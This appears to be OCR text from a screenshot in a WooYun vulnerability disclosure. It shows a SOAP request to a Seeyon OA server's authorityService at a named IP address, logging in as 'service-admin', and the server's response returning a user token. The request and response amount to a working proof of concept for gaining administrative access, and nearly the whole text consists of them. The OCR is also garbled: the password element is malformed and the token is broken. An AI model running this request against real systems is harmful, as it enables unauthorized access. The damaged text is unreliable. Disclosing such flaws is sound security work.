 WSDL URL: http://180.153.223.220/seeyon/services/authorityService?wsdl
Editor WSDL Structure WSDL
Service: authorityService Port: authorityServiceHttpSoa Operation: authenticate Send
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap=
"http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1=
"http://impl.services.v3x.seeyon.com" xmlns:urn2="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn1:authenticate>
5 <urn1:userName>service-admin</urn1:userName>
6 <urn1:password </urn1:password>
7 </urn1:authenticate>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:authenticateResponse xmlns:ns="http://impl.services.v3x.seeyon.com">
5 <ns:return xmlns:ax21="http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.UserToken">
6 <ax21:id>b453da76-1b90-4ab5-992 270c</ax21:id>
7 </ns:return>
www.wooyun.org